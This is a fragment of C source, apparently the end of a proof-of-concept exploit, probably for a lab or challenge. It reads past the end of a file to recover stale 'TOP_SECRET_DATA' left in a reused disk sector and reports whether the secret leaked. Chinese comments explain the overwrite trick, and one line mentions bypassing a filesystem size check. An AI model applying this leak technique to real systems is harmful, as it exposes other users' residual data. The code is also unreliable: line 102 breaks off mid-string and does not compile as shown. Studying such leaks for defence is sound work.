 81 printf("5. Read %d bytes.\n", len);
82 if (len > 1) {
83 printf("   Dump (offset 1+):\n   ");
84 for(i=1; i<len; i++) {
85 if(buffer[i] >= 32 && buffer[i] <= 126) printf("%c", buffer[i]);
86 else printf(".");
87 }
88 printf("\n");
89
90 /*
91 由于我们写入了一个字节 'A' 到新文件，它覆盖了扇区的第一个字节。
92 原本的 "TOP_SECRET_DATA" 变成了 "AOP_SECRET_DATA"。
93 所以我们从 buffer 中搜索 secret_data + 1 ("OP_SECRET_DATA")。
94 */
95 if (my_strstr(buffer, secret_data + 1)) {
96 printf("\n[SUCCESS] Secret data LEAKED!\n");
97 } else {
98 printf("\n[FAIL] Secret data not found (might not have reused same sector).\n");
99 }
100 } else {
101 printf("[FAIL] Could not read past end of file (FS might strictly enforce size).\n");
102 printf("Note: If FS enforces size, this exploit requires bypassing size check or raw
103 printf("However, based on 'command.md', the file content WAS visible.\n");
104 }
105
106 /* 清理 */
107 unlink(filename2);
108
109 return 0;
110 }